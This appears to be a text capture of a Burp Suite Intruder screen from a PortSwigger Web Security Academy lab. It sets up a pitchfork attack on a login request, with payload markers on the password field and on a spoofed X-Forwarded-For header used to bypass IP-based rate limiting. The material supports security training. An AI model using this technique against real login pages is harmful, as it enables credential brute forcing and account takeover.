 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
? Pitchfork attack Start attack
Target https://0a3e004f03a6fb4c80cbc77c00f9009b.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a3e004f03a6fb4c80cbc77c00f9009b.web-security-academy.net
3 Cookie: session=0FLXJtfI3D88pQKbpBwcVYjQSE803Qq6
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a3e004f03a6fb4c80cbc77c00f9009b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
14 X-Forwarded-For: 127.0.0.§1§
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a3e004f03a6fb4c80cbc77c00f9009b.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 username=azureuser&password=§test§